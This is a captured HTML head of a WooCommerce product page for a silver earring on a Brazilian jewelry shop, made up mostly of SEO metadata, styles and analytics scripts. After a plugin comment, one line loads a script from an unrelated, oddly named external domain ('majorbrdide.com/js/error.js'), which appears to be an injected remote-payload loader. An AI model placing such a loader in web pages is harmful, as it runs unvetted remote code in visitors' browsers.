

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/
body_size: 38722
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias - Waufen</title>
	<meta name="description" content="Compre Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias - Waufen" />
	<meta property="og:description" content="Compre Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2023-02-10T18:07:53+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/","url":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/","name":"Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg","datePublished":"2021-09-17T00:00:43+00:00","dateModified":"2023-02-10T18:07:53+00:00","description":"Compre Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-agua-marinha-e-turquesa-semijoias-da-moda-1.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias" href="https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fbrinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fbrinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/7601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=7601' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
